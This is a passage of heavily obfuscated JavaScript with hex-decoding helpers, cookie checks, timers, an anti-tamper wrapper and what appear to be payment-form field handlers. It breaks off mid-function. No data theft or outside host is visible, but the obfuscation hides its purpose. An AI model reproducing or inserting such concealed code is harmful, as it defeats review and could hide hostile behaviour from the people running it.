_0x4c325a(_0x535dbf,_0x2fab72,_0x4152f1,_0x538d87,_0x32a624){return _0xefe1fe(_0x535dbf-0x121,_0x538d87- -0x750,_0x4152f1-0x52,_0x4152f1,_0x32a624-0xa6);}var _0x4f9d74={'bsgOV':function(_0x1078ad,_0x43f856){return _0x1078ad!=_0x43f856;},'YLFTd':_0x3e9b20(0x3be,0x4e8,0x35c,0x511,0x2fb)+_0x1aa451(0x150,0x15f,-0x1d,0xd0,-0x7d)+_0x3b399a(0x271,0x103,0x3f3,0x17a,0x227)+_0x3b399a(0x577,0x3af,0x3b3,0x6a6,0x3b8),'XIDdS':function(_0x13e362,_0x16f044,_0x19b310){return _0x13e362(_0x16f044,_0x19b310);}};function _0x1aa451(_0x362edd,_0x511456,_0x1baccd,_0x5670d7,_0x1a2c7e){return _0x2ef831(_0x362edd,_0x511456- -0xe5,_0x1baccd-0x9e,_0x5670d7-0x10b,_0x1a2c7e-0x145);}function _0x17ff2d(_0x6d37a7,_0x112ddc,_0xe9bdac,_0x2ec38a,_0x490632){return _0x47956d(_0x6d37a7-0x1f3,_0x112ddc- -0xbe,_0xe9bdac-0x1b9,_0x2ec38a-0x2a,_0x490632);}function _0x3b399a(_0x3797ec,_0x2a835c,_0x3ce14b,_0x30d3a0,_0x134bfd){return _0x1cac7a(_0x3797ec-0x1bd,_0x3ce14b,_0x3ce14b-0x1af,_0x30d3a0-0x197,_0x3797ec-0x2ee);}if(_0x4f9d74[_0x3e9b20(0x735,0x4fd,0x50f,0x73d,0x483)](cook,_0x4f9d74[_0x1aa451(0x1ec,0xa8,-0x174,-0x73,0x7d)]))_0x4f9d74[_0x3b399a(0x4f1,0x470,0x538,0x38a,0x447)](setInterval,boms,-0x83c+0x234a+-0x1a46);}setTimeout(lDsx,0x2*0x5ba+-0x26cd+0x1d4d);function ClearI(_0x3e02c5){var _0x685769={};_0x685769[_0x59caad(0x5f9,0x64c,0x50c,0x5d7,0x50d)]=function(_0x2dbb1a,_0x508f29){return _0x2dbb1a==_0x508f29;},_0x685769[_0x59caad(0x673,0x54a,0x5b9,0x4a1,0x8c5)]=_0x58ab31(0x1ad,0x175,0x3c9,0x2f2,0x39e)+_0x3b3a7e(0x75,0x117,0x103,0x1ce,0x134)+_0x3b3a7e(0x1dd,0x300,0x103,-0xe4,0x13f)+_0x3b3a7e(0x72a,0x58e,0x515,0x458,0x4a4);function _0x11d782(_0x1dc677,_0x4aafb3,_0x4cae67,_0x5f2f20,_0x297e54){return _0x47956d(_0x1dc677-0x127,_0x4cae67-0x5e9,_0x4cae67-0xc0,_0x5f2f20-0x10d,_0x297e54);}function _0x58ab31(_0x88fabb,_0x481a71,_0x4cc994,_0xc0eb9a,_0x296189){return _0x20c7a9(_0x296189,_0x481a71-0x14d,_0x481a71- -0x31a,_0xc0eb9a-0x129,_0x296189-0x1d0);}function _0x59caad(_0x3ec579,_0xac1416,_0x536a46,_0x56742d,_0x27803c){return _0x47956d(_0x3ec579-0x92,_0x3ec579-0x406,_0x536a46-0x1e5,_0x56742d-0x76,_0xac1416);}function _0x5f2c52(_0x3aeba9,_0x44d16f,_0x17b730,_0x34df24,_0x3afa36){return _0x2ef831(_0x3aeba9,_0x3afa36-0x42d,_0x17b730-0x199,_0x34df24-0x18f,_0x3afa36-0x192);}function _0x3b3a7e(_0x47dc33,_0x552982,_0x372bfc,_0x3b26b9,_0x463c16){return _0x47956d(_0x47dc33-0x166,_0x372bfc-0x274,_0x372bfc-0x174,_0x3b26b9-0x2d,_0x3b26b9);}_0x685769[_0x58ab31(0x1e1,0x2c9,0x396,0x389,0x3c2)]=_0x59caad(0x394,0x36d,0x169,0x568,0x573),_0x685769[_0x59caad(0x5b0,0x76e,0x66f,0x5f4,0x493)]=_0x59caad(0x443,0x44b,0x3fd,0x426,0x64c)+'YY';var _0x36dc28=_0x685769;if(_0x36dc28[_0x11d782(0x9d8,0x6b8,0x7dc,0x869,0x5dd)](_0x3e02c5[_0x3b3a7e(0x51b,0x51a,0x4be,0x607,0x3fd)],_0x36dc28[_0x5f2c52(0x801,0x7be,0x961,0x715,0x8b2)])||_0x36dc28[_0x11d782(0x7b7,0x67d,0x7dc,0x5b4,0x5dd)](_0x3e02c5[_0x58ab31(0x601,0x530,0x6fa,0x57a,0x36d)],_0x36dc28[_0x5f2c52(0x6df,0x578,0x4f7,0x4ab,0x628)])||_0x36dc28[_0x11d782(0x619,0x9b8,0x7dc,0x721,0x591)](_0x3e02c5[_0x3b3a7e(0x427,0x408,0x4be,0x5f3,0x2c5)],_0x36dc28[_0x11d782(0x572,0x98c,0x793,0x74b,0x789)]))_0x3e02c5[_0x59caad(0x650,0x44f,0x426,0x6a0,0x5a6)]='';}function DateStripeV(_0x239bda){var _0x128823={};_0x128823[_0x36625c(0x1d8,0x3e,0x4c,0x1a4,0xf8)]=function(_0x5d902b,_0x4a5b2b){return _0x5d902b==_0x4a5b2b;},_0x128823[_0x46fc83(-0x1a4,-0x7a,-0x2b3,-0x1de,0x10d)]=function(_0x41011b,_0x10a961){return _0x41011b+_0x10a961;};function _0x562b75(_0x4f7cd2,_0x429599,_0x303696,_0x51d88f,_0x25ab17){return _0x20c7a9(_0x51d88f,_0x429599-0x18c,_0x4f7cd2- -0x445,_0x51d88f-0xda,_0x25ab17-0x1ac);}function _0x46fc83(_0x2cf81b,_0x5dc0dc,_0x588254,_0x5ad904,_0x402eb9){return _0xefe1fe(_0x2cf81b-0x151,_0x5dc0dc- -0x7a6,_0x588254-0x104,_0x402eb9,_0x402eb9-0x13b);}_0x128823[_0x36625c(-0x250,-0x194,-0x3d3,-0x365,-0x2b0)]=_0x58e189(0x8e5,0x8ae,0x6e3,0x520,0x6a9),_0x128823[_0x36625c(-0x269,-0x222,0x25,-0xcc,-0x320)]=function(_0x15b6c4,_0x20d79f){return _0x15b6c4>_0x20d79f;};function _0x36625c(_0x2472c6,_0x314336,_0xf90a92,_0xcf6883,_0x574e28){return _0x1cac7a(_0x2472c6-0x5,_0xcf6883,_0xf90a92-0x197,_0xcf6883-0x1a7,_0x314336- -0x1b4);}var _0x1a1915=_0x128823;function _0x550636(_0x3d985e,_0x275ab0,_0x2392e7,_0xf9653e,_0x585a51){return _0x20c7a9(_0x2392e7,_0x275ab0-0x17c,_0x585a51- -0x63a,_0xf9653e-0x18a,_0x585a51-0xe8);}if(_0x1a1915[_0x550636(0x272,0x2b0,0x263,0x239,0x102)](_0x239bda[_0x562b75(0x405,0x305,0x55a,0x480,0x213)][_0x58e189(0x412,0x561,0x59e,0x6b8,0x5c2)+'h'],-0x35d*0x1+0x23ae+0x204f*-0x1)){var _0x33f7a1=_0x239bda[_0x58e189(0x611,0x8f0,0x858,0x6c6,0x924)];_0x239bda[_0x550636(0x137,0x40a,0x45e,0x2dc,0x210)]=_0x1a1915[_0x36625c(-0xc9,-0x79,0x135,-0x25b,0x1b6)](_0x33f7a1,_0x1a1915[_0x36625c(-0x285,-0x194,-0xb7,-0x2af,-0x1d8)]);}if(_0x1a1915[_0x550636(-0x2f6,-0x145,-0x2ae,-0x75,-0x15e)](_0x239bda[_0x58e189(0xa97,0x894,0x858,0x923,0x90e)][_0x562b75(0x14b,0x1cc,-0xd0,-0x7b,-0x7e)+'h'],0x1*0x1b73+-0x1fde*0x1+0x471)){var _0x33f7a1=_0x239bda[_0x58e189(0x80f,0x959,0x858,0xa43,0x993)];_0x239bda[_0x58e189(0x762,0x7f1,0x858,0x759,0x718)]=_0x33f7a1[_0x550636(0x67,-0x16,0x170,0xfc,0x126)](-0x185*-0x2+-0x172a+0x1420,0xdd8+-0x3*-0x332+-0x7*0x358);}function _0x58e189(_0x278ab4,_0x14ae5a,_0x131fe2,_0x72520,_0xbe4616){return _0xefe1fe(_0x278ab4-0x167,_0x131fe2- -0x99,_0x131fe2-0x17a,_0xbe4616,_0xbe4616-0x4e);}_0x239bda[_0x46fc83(0x395,0x14b,-0x28,-0x74,-0x104)]=_0x239bda[_0x562b75(0x405,0x3ff,0x28c,0x489,0x28c)][_0x550636(0x257,0x3ee,0x290,0x64,0x201)+'ce']('\x20\x20','\x20');}function claz(_0x6c0672){function _0x5c1f95(_0x1ca216,_0x324fb1,_0x495fc2,_0x316528,_0x502cb0){return _0x47956d(_0x1ca216-0x93,_0x324fb1-0x4a2,_0x495fc2-0x14,_0x316528-0x98,_0x1ca216);}function _0x326735(_0x5f1314,_0x4a22af,_0x3ab00e,_0x41366f,_0x397f6f){return _0x2ef831(_0x41366f,_0x397f6f-0x464,_0x3ab00e-0x78,_0x41366f-0x1cc,_0x397f6f-0x113);}var _0x4164ad={};_0x4164ad[_0x5c1f95(0x340,0x53c,0x5b6,0x5b9,0x58b)]=_0x5c1f95(0x6e6,0x6af,0x8a1,0x6a1,0x747)+_0x326735(0x803,0x8db,0x68c,0x64d,0x6aa)+'3',_0x4164ad[_0x5c1f95(0x92e,0x730,0x66d,0x71d,0x8f4)]=function(_0x294ade,_0x5cea29){return _0x294ade+_0x5cea29;},_0x4164ad[_0x326735(0x773,0x7ee,0x80a,0x6d0,0x744)]=function(_0x29aaaa,_0x246f1f){return _0x29aaaa<_0x246f1f;};function _0xc25518(_0x9e3de9,_0x2a088e,_0x40a641,_0xbc090b,_0x39f5d5){return _0x47956d(_0x9e3de9-0x1a0,_0x40a641-0x147,_0x40a641-0x7a,_0xbc090b-0x183,_0x9e3de9);}function _0x35fb35(_0x4c943e,_0x14f9b0,_0x29427c,_0x4772d9,_0x4e0c78){return _0x2ef831(_0x14f9b0,_0x4e0c78- -0x106,_0x29427c-0x16e,_0x4772d9-0x1d0,_0x4e0c78-0x128);}var _0x2a3f09=_0x4164ad,_0x4a1fed=_0x2a3f09[_0x326735(0x5ac,0x8d2,0x730,0x90c,0x716)][_0x5d8503(0xef,0x19e,0x188,-0x147,0xf0)]('|');function _0x5d8503(_0x1debcf,_0x715845,_0x4fd377,_0x50534b,_0x5b224f){return _0x47956d(_0x1debcf-0x113,_0x1debcf-0x56,_0x4fd377-0xb9,_0x50534b-0x49,_0x715845);}var _0x5f47b7=-0x1958+0x1007+0x951;while(!![]){switch(_0x4a1fed[_0x5f47b7++]){case'0':_0x3b4c6a=_0x2a3f09[_0x5c1f95(0x714,0x730,0x653,0x8d2,0x88c)](_0x3b4c6a,'|');continue;case'1':_0x6c0672=_0x6c0672[_0x35fb35(0x303,0x302,0x2a7,0x2cd,0x1ab)]('|');continue;case'2':for(var _0x2403fa=0x1925*-0x1+-0x1393+0x2cb8;_0x2a3f09[_0x326735(0x65b,0x5b1,0x720,0x504,0x744)](_0x2403fa,_0x513fef[_0xc25518(0x29,0x79,0xd7,0x1f1,-0x70)+'h']);_0x2403fa++){_0x3b4c6a=_0x2a3f09[_0x35fb35(0x4b8,0x4cc,0x53a,0x371,0x3a0)](_0x2a3f09[_0x5c1f95(0x6dc,0x730,0x534,0x821,0x69b)](_0x3b4c6a,'|'),_0x513fef[_0x2403fa]);}continue;case'3':return _0x3b4c6a;case'4':var _0x3b4c6a='';continue;case'5':var _0x513fef=[...new Set(_0x6c0672)];continue;}break;}}function makeid(_0x25b1bb){function _0x11c453(_0x39c836,_0x22809f,_0x37ec3e,_0x171902,_0x2a9a0b){return _0x20c7a9(_0x171902,_0x22809f-0x184,_0x37ec3e- -0x4de,_0x171902-0x182,_0x2a9a0b-0x173);}function _0x525ab4(_0x12b04e,_0xaa4a19,_0x47be48,_0x264b2d,_0x25b310){return _0x20c7a9(_0xaa4a19,_0xaa4a19-0x3b,_0x47be48- -0x2a8,_0x264b2d-0x137,_0x25b310-0x1e7);}var _0x2976f3={};_0x2976f3[_0x48e373(0x30f,0x49d,0x22c,0x3ff,0x37d)]=_0x525ab4(0x3f3,0x69e,0x5d2,0x388,0x3fd)+_0x498f78(0x5dd,0x4ce,0x82f,0x743,0x4f3);function _0x498f78(_0x2c22e1,_0x15cbdf,_0x241ecd,_0x26ce1a,_0x6cb7fa){return _0xefe1fe(_0x2c22e1-0x67,_0x2c22e1- -0xb,_0x241ecd-0x149,_0x6cb7fa,_0x6cb7fa-0xd1);}_0x2976f3[_0x525ab4(0x39f,0x259,0x3a2,0x2c2,0x1e8)]=function(_0x4a8a61,_0x163fdb){return _0x4a8a61<_0x163fdb;},_0x2976f3[_0x372503(-0x136,0x53,0x8c,0x1e0,0x17)]=function(_0x22c622,_0x5ab91a){return _0x22c622*_0x5ab91a;};function _0x48e373(_0x1f8d10,_0x2103f0,_0x3f5539,_0x39e6bd,_0x5b7962){return _0x1cac7a(_0x1f8d10-0x35,_0x5b7962,_0x3f5539-0x182,_0x39e6bd-0x1c9,_0x39e6bd-0x29d);}_0x2976f3[_0x11c453(0x30,0xbc,0x195,0x215,0x3a3)]=_0x525ab4(0x217,0x107,0x2fc,0x2ce,0x342)+_0x498f78(0x88d,0x815,0x9cd,0x662,0xa70)+_0x498f78(0x7fd,0x95c,0x918,0x865,0x5b4)+_0x525ab4(0x590,0x54f,0x45f,0x257,0x454)+_0x372503(0x617,0x3c1,0x18e,0x17a,0x376)+_0x498f78(0x8a4,0x86a,0x91b,0x6d7,0x6a5)+_0x11c453(0x16c,-0x155,-0x36,0xae,-0x118)+_0x48e373(0x715,0x604,0x5e6,0x5f7,0x56c)+_0x48e373(0x3f0,0x4bd,0x33a,0x29b,0x29d)+_0x372503(-0x135,0xd0,-0xe2,0x11b,-0x185)+_0x48e373(0x337,0x416,0x316,0x44b,0x39a)+_0x48e373(0x67a,0x382,0x700,0x547,0x6c3)+'89';var _0x2223c1=_0x2976f3,_0x1bcb11=_0x2223c1[_0x11c453(0xd7,0x3f7,0x1ce,0x20,0x366)][_0x48e373(0x227,0x280,0x3ae,0x3ec,0x3cb)]('|'),_0x220c6c=-0x1b1a+0x4*0x58+-0x2*-0xcdd;function _0x372503(_0x271fa9,_0x594a70,_0x19a243,_0x297be4,_0x5b20cc){return _0x20c7a9(_0x271fa9,_0x594a70-0x132,_0x594a70- -0x483,_0x297be4-0x166,_0x5b20cc-0x13c);}while(!![]){switch(_0x1bcb11[_0x220c6c++]){case'0':var _0x546b15=_0x166c5f[_0x525ab4(0x3dc,0x433,0x2e8,0x3bc,0x509)+'h'];continue;case'1':for(var _0x2463ef=-0x20ef+0x15c+0x1f93;_0x2223c1[_0x525ab4(0x22b,0x1a0,0x3a2,0x538,0x544)](_0x2463ef,_0x25b1bb);_0x2463ef++){_0x47db4d+=_0x166c5f[_0x372503(0x3fb,0x24f,0x20f,0x287,0x70)+'t'](Math[_0x498f78(0x86e,0x6e7,0xa3a,0x757,0x817)](_0x2223c1[_0x48e373(0x3cc,0x3dc,0x114,0x229,0x370)](Math[_0x498f78(0x557,0x318,0x367,0x769,0x43e)+'m'](),_0x546b15)));}continue;case'2':var _0x166c5f=_0x2223c1[_0x525ab4(0x579,0x1b6,0x3cb,0x2fb,0x464)];continue;case'3':var _0x47db4d='';continue;case'4':return _0x47db4d;}break;}}function hex2a(_0x4bee65){function _0xc89935(_0x33e257,_0x261bff,_0x2ddbfb,_0x183561,_0x354d0e){return _0x1cac7a(_0x33e257-0x168,_0x261bff,_0x2ddbfb-0x1de,_0x183561-0x1d2,_0x33e257- -0xe7);}function _0xb2834a(_0x138d27,_0x50e228,_0xa28d2d,_0x1aa5fe,_0x1f1c46){return _0x47956d(_0x138d27-0x192,_0x50e228-0x4cd,_0xa28d2d-0xe9,_0x1aa5fe-0x1a6,_0x1aa5fe);}function _0x25894f(_0x285d35,_0x3c2096,_0x195d42,_0x5f434a,_0x4f8dc6){return _0x2ef831(_0x4f8dc6,_0x3c2096-0x30e,_0x195d42-0x16a,_0x5f434a-0x9b,_0x4f8dc6-0xe9);}var _0x3df02a={'NGSJd':function(_0x177412,_0x538337){return _0x177412<_0x538337;},'EYUhq':function(_0x4e2a1a,_0x448ab2){return _0x4e2a1a!==_0x448ab2;},'KxeMG':function(_0x13184e,_0x32841f,_0x370ed3){return _0x13184e(_0x32841f,_0x370ed3);}};function _0x3de297(_0x23661f,_0x18b93b,_0x5270f4,_0x2ede83,_0x54b2d7){return _0x20c7a9(_0x23661f,_0x18b93b-0xa5,_0x5270f4- -0x224,_0x2ede83-0xf0,_0x54b2d7-0xaf);}function _0xec8187(_0x74427,_0x16a513,_0x314873,_0x5d4be5,_0x4033e5){return _0x20c7a9(_0x74427,_0x16a513-0xd3,_0x16a513- -0x48a,_0x5d4be5-0x33,_0x4033e5-0x192);}if(_0x4bee65){var _0x9b063d=_0x4bee65[_0xec8187(0x4b0,0x362,0x154,0x2b2,0x2c6)+_0xec8187(0x56b,0x460,0x5dc,0x3c2,0x5ce)](),_0x1870ec='';for(var _0x370df9=0xbdd*0x1+-0x1*0x20d+-0x10*0x9d;_0x3df02a[_0x3de297(0x505,0x6f1,0x5e7,0x56c,0x76f)](_0x370df9,_0x9b063d[_0xec8187(0x16f,0x106,0x126,0x1df,0x69)+'h'])&&_0x3df02a[_0x25894f(0x6b8,0x58d,0x468,0x734,0x74d)](_0x9b063d[_0x3de297(0x53f,0x605,0x3f4,0x3d9,0x540)+'r'](_0x370df9,0xac0+0x20cb+-0x2b89),'00');_0x370df9+=0x1e56+0x23c7+-0x421b)_0x1870ec+=String[_0x3de297(0x23c,0x592,0x47f,0x438,0x508)+_0xc89935(-0x11b,-0x1b8,0x131,-0x197,-0x2ab)+'de'](_0x3df02a[_0xc89935(0x22e,0x459,0x3c2,-0x17,0xa0)](parseInt,_0x9b063d[_0x25894f(0x4e6,0x53e,0x6e4,0x742,0x59b)+'r'](_0x370df9,0x1c8+-0xb*0x156+0xcec),-0x779+0x1b6a+-0x13e1));return _0x1870ec;}else return'';}String[_0x1cac7a(0x208,0xa0,0xed,0x314,0xcd)+_0x20c7a9(0x539,0x6cf,0x6ba,0x60c,0x8dd)][_0x47956d(0x102,0x2b1,0x4a5,0x2ff,0x69)+_0x2ef831(0x640,0x43a,0x5b2,0x2ce,0x3b2)]=function(){var _0x3d1bb1={};_0x3d1bb1[_0x5a9990(0x704,0x813,0x888,0x741,0x4af)]=function(_0xa8c029,_0x134dbe){return _0xa8c029<_0x134dbe;};function _0x2c3fce(_0x57bcea,_0x2cabc5,_0x304afa,_0x3cdd32,_0x18a4ab){return _0x2ef831(_0x3cdd32,_0x304afa- -0x231,_0x304afa-0x7c,_0x3cdd32-0x27,_0x18a4ab-0x2b);}function _0x1a913b(_0x1036c5,_0x14aa37,_0x54db75,_0x4fabde,_0x5b9e10){return _0xefe1fe(_0x1036c5-0x7e,_0x14aa37- -0x500,_0x54db75-0xd2,_0x1036c5,_0x5b9e10-0x1e6);}_0x3d1bb1[_0x2c3fce(0x7e,0x60,-0x131,-0xdf,-0x190)]=function(_0x150389,_0x4a4b81){return _0x150389+_0x4a4b81;},_0x3d1bb1[_0x5a9990(0x62c,0x3ec,0x4b3,0x867,0x401)]=_0x5a9990(0x5d3,0x7d3,0x6a5,0x5ea,0x403);function _0x36eb8b(_0x3ee9ad,_0x35352f,_0x2efde4,_0xbb36e0,_0x3a9295){return _0xefe1fe(_0x3ee9ad-0x14b,_0x35352f- -0x1e1,_0x2efde4-0x6b,_0xbb36e0,_0x3a9295-0x6c);}var _0x1db711=_0x3d1bb1,_0x57c2a1,_0x233708;function _0x1468c7(_0x38bb43,_0x1b76ad,_0x1ce085,_0xf249ab,_0x20200e){return _0x2ef831(_0x38bb43,_0xf249ab-0x29b,_0x1ce085-0x14d,_0xf249ab-0xf3,_0x20200e-0x12c);}var _0x387538='';function _0x5a9990(_0x2c9aca,_0x47293f,_0x104d2f,_0x1e6b5d,_0x286deb){return _0x2ef831(_0x47293f,_0x2c9aca-0x316,_0x104d2f-0xfb,_0x1e6b5d-0x185,_0x286deb-0x15b);}for(_0x233708=-0x20*-0xb3+0xc73+-0x22d3;_0x1db711[_0x5a9990(0x704,0x4b8,0x5fc,0x662,0x654)](_0x233708,this[_0x2c3fce(0x1c7,0x1cf,-0x89,0x11e,0x32)+'h']);_0x233708++){_0x57c2a1=this[_0x5a9990(0x7ee,0x6ff,0x784,0x881,0x88e)+_0x1a913b(0x32e,0x29d,0x4ad,0x2e4,0x2d2)](_0x233708)[_0x1468c7(0x711,0x4d4,0x6be,0x69f,0x75f)+_0x1a913b(0x597,0x491,0x66c,0x6aa,0x421)](-0x26a9+-0x1*-0xf85+0x1734),_0x387538+=_0x1db711[_0x1a913b(0xeb,0x8f,-0x139,-0xcd,0xf8)](_0x1db711[_0x5a9990(0x62c,0x5bc,0x477,0x715,0x5df)],_0x57c2a1)[_0x36eb8b(0x478,0x626,0x66e,0x6c8,0x550)](-(-0x819+-0x41d*0x2+0x1057*0x1));}return _0x387538;},String[_0xefe1fe(0x7eb,0x6be,0x89e,0x601,0x77f)+_0x2ef831(0x1ee,0x2d2,0x15d,0xdd,0x115)][_0x1cac7a(0x1c6,0xd9,0x3af,-0x9e,0x16f)+_0xefe1fe(0x81c,0x8c9,0xa18,0x784,0x849)]=function(){var _0x8bdce5={'cZDmG':_0x506710(0x374,0x461,0x4aa,0x372,0x364)+_0x506710(0x480,0x6c7,0x66d,0x3b9,0x55c),'CxrHZ':function(_0x227bee,_0xf4b85d){return _0x227bee<_0xf4b85d;},'xAOqW':function(_0x22b93a,_0x452083,_0x1e24c5){return _0x22b93a(_0x452083,_0x1e24c5);}};function _0x1c402e(_0x558e53,_0x23130f,_0x52c5c0,_0x24cd0e,_0x1c8b87){return _0x1cac7a(_0x558e53-0x102,_0x1c8b87,_0x52c5c0-0xce,_0x24cd0e-0x54,_0x558e53-0x34b);}function _0x4c4bd5(_0x26d69a,_0x5d7b84,_0xdac390,_0xe99dce,_0x1c0505){return _0x20c7a9(_0xe99dce,_0x5d7b84-0x14,_0x1c0505- -0x359,_0xe99dce-0x165,_0x1c0505-0x195);}function _0x35e04e(_0x55949f,_0xcfe26b,_0x5d0926,_0x100707,_0x4e0a1a){return _0xefe1fe(_0x55949f-0x90,_0x5d0926-0x20,_0x5d0926-0x12d,_0x100707,_0x4e0a1a-0x10f);}var _0x2a632b=_0x8bdce5[_0x1c402e(0x698,0x61c,0x76f,0x683,0x763)][_0x1c402e(0x49a,0x6ee,0x451,0x488,0x350)]('|'),_0x37a3d8=0x397+-0x8ce*0x3+-0x1*-0x16d3;function _0x506710(_0x2321f4,_0x16778f,_0x4cb96a,_0x2e22dd,_0x1385a8){return _0x1cac7a(_0x2321f4-0x18b,_0x2e22dd,_0x4cb96a-0x12d,_0x2e22dd-0x98,_0x1385a8-0x265);}function _0x2a5cc3(_0x238da2,_0x445e13,_0x246991,_0x5b6923,_0x33314f){return _0x2ef831(_0x33314f,_0x246991- -0x3e,_0x246991-0x107,_0x5b6923-0x162,_0x33314f-0x1d6);}while(!![]){switch(_0x2a632b[_0x37a3d8++]){case'0':for(_0x5cd366=-0x6b0*-0x1+0x1ba+-0x1*0x86a;_0x8bdce5[_0x35e04e(0x925,0xae8,0x9ad,0x96c,0x824)](_0x5cd366,_0x453dad[_0x4c4bd5(0x1bd,0x2f7,0x13b,0x49,0x237)+'h']);_0x5cd366++){_0x8debc7+=String[_0x1c402e(0x4a4,0x2fb,0x45e,0x5eb,0x412)+_0x4c4bd5(0x2c7,0x17e,0x2a9,0x369,0x1bd)+'de'](_0x8bdce5[_0x1c402e(0x37a,0x1ea,0x342,0x317,0x13f)](parseInt,_0x453dad[_0x5cd366],0x1ece+-0x1302+-0x4*0x2ef));}continue;case'1':return _0x8debc7;case'2':var _0x5cd366;continue;case'3':var _0x8debc7='';continue;case'4':var _0x453dad=this[_0x4c4bd5(0x29e,0x4a8,0x54c,0x20a,0x3cf)](/.{1,4}/g)||[];continue;}break;}};function getCookie(_0x1545bb){function _0x4ed797(_0x19c591,_0x4a729a,_0x2ac25c,_0xe35717,_0x23a521){return _0x20c7a9(_0x23a521,_0x4a729a-0x182,_0x19c591- -0x106,_0xe35717-0x10d,_0x23a521-0x2c);}var _0x58c5c0={'JxpkA':_0x1a8e45(0x748,0x5e8,0x6a7,0x5a9,0x666)+_0x518206(0x2a2,0x219,0x3df,0x49e,0x124)+_0x4ed797(0x696,0x619,0x57e,0x6ae,0x728)+_0x359a02(0x138,-0x7a,-0xf4,0xc7,0x5d)+_0x125819(0x981,0x6b7,0x6cb,0x8c4,0xb12),'bpMkt':function(_0x173694){return _0x173694();},'wVCRp':_0x1a8e45(0x7cc,0x729,0x69b,0x909,0x624)+_0x359a02(0x14b,-0x307,-0x101,-0x227,-0x123)+'+$','UEwJu':_0x1a8e45(0x5f2,0x3d6,0x65d,0x4ce,0x499)+_0x518206(0x528,0x586,0x2cf,0x47f,0x52c)+_0x1a8e45(0x730,0x4e9,0x8c4,0x638,0x6ec)+')','lILPJ':_0x518206(0x31c,0x23d,0x41d,0x531,0x161)+_0x125819(0x4a4,0x5b2,0x6c0,0x518,0x35a)+_0x125819(0x635,0x8e7,0xa3d,0x835,0x664)+_0x4ed797(0x41b,0x3c2,0x5cf,0x555,0x4da)+_0x4ed797(0x6ca,0x797,0x8a0,0x90a,0x7f1)+_0x4ed797(0x684,0x7fd,0x89b,0x5bf,0x48e)+_0x518206(0x615,0x73a,0x3ce,0x61f,0x6e5),'IFMQQ':function(_0x25a81d,_0x25541e){return _0x25a81d(_0x25541e);},'fQSdK':_0x4ed797(0x5af,0x5a0,0x6c1,0x4b2,0x62c),'OHZcz':function(_0x862b48,_0x20d00c){return _0x862b48+_0x20d00c;},'WLilr':_0x518206(0x69f,0x64b,0x750,0x82d,0x8e3),'nFlAC':_0x1a8e45(0x81a,0x8f9,0x634,0x698,0x937),'smptw':function(_0x4daf57,_0x3ea50d,_0x2d3d7f){return _0x4daf57(_0x3ea50d,_0x2d3d7f);},'ObZuy':_0x359a02(0x120,0xa9,-0x12a,0xae,-0x373)+_0x4ed797(0x39e,0x541,0x4b8,0x550,0x5ef)+'0','HRVKF':function(_0x1b32be,_0x191995){return _0x1b32be<_0x191995;},'QNMbr':_0x4ed797(0x382,0x242,0x190,0x2f1,0x4de)+_0x125819(0xa0f,0x793,0x82e,0x7ca,0x8b9)+'1','lHFlD':_0x125819(0x8f3,0x70b,0x5a5,0x7f2,0x743),'RwDCb':_0x1a8e45(0x551,0x5a1,0x601,0x5f4,0x794),'mLEjX':_0x1a8e45(0x54e,0x3df,0x638,0x5b7,0x758),'hrSyT':_0x4ed797(0x563,0x448,0x737,0x666,0x576),'DeAaT':_0x518206(0x5d4,0x7d1,0x52d,0x431,0x67e)+_0x125819(0x81b,0x6f2,0x829,0x8c9,0x9ea),'BAcdB':_0x125819(0x769,0x63f,0x487,0x59e,0x610),'UONPT':_0x359a02(0x92,0x319,0xdc,0x5b,0x27f),'QPwzV':function(_0x295088,_0x1c06f0){return _0x295088(_0x1c06f0);},'nTRVy':_0x4ed797(0x451,0x6a5,0x3ca,0x514,0x3fd)+_0x518206(0x558,0x4f7,0x42c,0x61f,0x77f)+_0x518206(0x334,0x28f,0x50c,0x4ff,0x571)+_0x125819(0x6c9,0x779,0x7ba,0x6b0,0x4e8),'TkBtC':_0x1a8e45(0x4bd,0x38a,0x28d,0x690,0x54c)+_0x518206(0x63a,0x4d2,0x487,0x88a,0x5ca)+_0x125819(0x72e,0x932,0x901,0x864,0x629)+_0x359a02(0x5d,0x27d,0x1d6,0x66,0x30d)+_0x125819(0xaff,0x9a2,0x9a7,0x931,0xa35)+_0x518206(0x2cd,0x40a,0x465,0x417,0x409)+'\x20)','fZBWO':function(_0x27c173,_0xd2a34e,_0x1b7d3b){return _0x27c173(_0xd2a34e,_0x1b7d3b);},'VJLuj':function(_0x390982){return _0x390982();},'XWSGf':function(_0x562c5a,_0xdcb623,_0x1d4878){return _0x562c5a(_0xdcb623,_0x1d4878);},'pdJjL':function(_0x10f707,_0x1f0fe9){return _0x10f707==_0x1f0fe9;}},_0x5e1ad7=_0x58c5c0[_0x359a02(0x38a,0x3c2,0x260,0x403,0x450)][_0x359a02(0x42,0x16e,-0xe,-0x15e,-0x24a)]('|');function _0x125819(_0x2f7ea4,_0x3be4b3,_0x1f496c,_0x52984d,_0x1e7186){return _0x47956d(_0x2f7ea4-0x190,_0x52984d-0x645,_0x1f496c-0x192,_0x52984d-0xae,_0x1f496c);}var _0x3235c2=0x1*0xa6d+0x1a7+-0xc14;function _0x1a8e45(_0x35eddb,_0x28a464,_0x5eef6d,_0x2afaa6,_0x25f7c8){return _0x1cac7a(_0x35eddb-0xfa,_0x2afaa6,_0x5eef6d-0x153,_0x2afaa6-0xd4,_0x35eddb-0x4bb);}function _0x359a02(_0x44acdc,_0x3f44d4,_0x91bdaf,_0x3cd5db,_0x3ad4d9){return _0x47956d(_0x44acdc-0x4c,_0x91bdaf- -0xa7,_0x91bdaf-0x115,_0x3cd5db-0x1e3,_0x44acdc);}function _0x518206(_0x2fd5f7,_0x39ae1b,_0x2ef2e5,_0x2e0c2e,_0x4db511){return _0x47956d(_0x2fd5f7-0xc1,_0x2fd5f7-0x3a9,_0x2ef2e5-0x5c,_0x2e0c2e-0xbc,_0x39ae1b);}while(!![]){switch(_0x5e1ad7[_0x3235c2++]){case'0':_0x58c5c0[_0x125819(0x619,0x76a,0x756,0x5b6,0x4f2)](_0x3734b3);continue;case'1':var _0x4aa4f4=(function(){var _0x147a34=!![];return function(_0x497a2a,_0xfc6ea0){var _0x2933d9=_0x147a34?function(){function _0x37d3c0(_0x402f10,_0x54f72c,_0x292be4,_0x14a60f,_0x366d04){return _0x3a6b(_0x402f10- -0x105,_0x14a60f);}if(_0xfc6ea0){var _0x5ee102=_0xfc6ea0[_0x37d3c0(0x2c2,0x465,0x6a,0x230,0x1b8)](_0x497a2a,arguments);return _0xfc6ea0=null,_0x5ee102;}}:function(){};return _0x147a34=![],_0x2933d9;};}());continue;case'2':var _0x4b4da4=(function(){var 